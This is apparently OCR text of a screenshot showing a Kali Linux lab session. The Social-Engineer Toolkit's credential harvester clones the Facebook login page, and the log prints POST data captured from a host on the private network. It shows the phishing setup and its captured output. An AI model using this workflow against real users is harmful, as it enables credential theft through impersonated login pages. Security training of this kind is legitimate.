 kali-linux-2022.4-virtualbox-amd64 [Executando] - Oracle VM VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
1 2 3 4
root@kali: /home/kali
File Actions Edit View Help
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.0.99]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://www.facebook.com/
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures al
l POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.0.61 - - [20/Feb/2023 22:47:31] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: ------WebKitFormBoundaryDknnWBd9INzsWzLX
Content-Disposition: form-data; name="ts"
1676951253861
------WebKitFormBoundaryDknnWBd9INzsWzLX
Content-Disposition: form-data; name="q"
[{"user":"0","webSessionId":"j124lu:w1lp7j:4b0v8i","app_id":"256281040558","posts":[["falco:ods_web_batch",{"e":"{\
"batch\":{\"1344\":{\"falco.event.instagram_web_time_spent_bit_array\":{\"js.use_banzai.log\":[1,null],\"js.banzai.
posting_event\":[1,null],\"js.event.write_to_queue\":[1,null]},\"falco.fabric.www.C3\":{\"js.use_banzai.log\":[1,nu
ll],\"js.banzai.post.log\":[1,null],\"planes.banzai.write_to_transport\":[1,null],\"js.event.write_to_queue\":[2,nu
ll]},\"falco.event.instagram_web_time_spent_navigation\":{\"js.event.write_to_queue\":[1,null]}}}}","r":1,"d":"$^|A
cbMG3AAnkA0cK_UWDr5sI5LV8wiD2fQ0dNzICAmCel47j6KRj4OtHBnElY6b5f-j0IUGlVsuo0AOk2VkUCOLJHa8kcU|fd.AcaviNPDUI8GofNNu0f3
UHgMQYdb-jtF2q7_9otjm21nn-wOziUk_7IlsNBgrQIRH48kY1gvpLdPx6YKEJtYuNzx","s":"j124lu:w1lp7j:4b0v8i","t":1676949193574.
45,"id":{"claim":""}},1676951253860.9,0,719]],"trigger":"falco:ods_web_batch"}]
------WebKitFormBoundaryDknnWBd9INzsWzLX--
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.0.61 - - [20/Feb/2023 22:47:32] "POST /ajax/bz?__a=1&__ccg=EXCELLENT&__comet_req=0&__dyn=7xe6E5aQ1PyUbFuC1s
wgE98nwgU29zEdEc8uwdK0lW4o3Bw5VCwjE3awbG782Cw8G1Qw5MKdwnU1oU884y0lW0ny0RE2Jw8W0iW0lK3qaw4kwbS1Lw4Cw&__hs=19409.BP%3
ADEFAULT.2.0.0.0.0&__hsi=7202450760129213082&__req=1&__rev=1006987361&__s=j124lu%3Aw1lp7j%3A4b0v8i&__spin_b=trunk&_
_spin_r=1006987361&__spin_t=1676951246&__user=0&dpr=1&jazoest=2985&lsd=AVqnonxO6Q8 HTTP/1.1" 302 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: ------WebKitFormBoundarybuCdcedYS4wRsXD2
Content-Disposition: form-data; name="ts"
1676951254866
------WebKitFormBoundarybuCdcedYS4wRsXD2
Content-Disposition: form-data; name="q"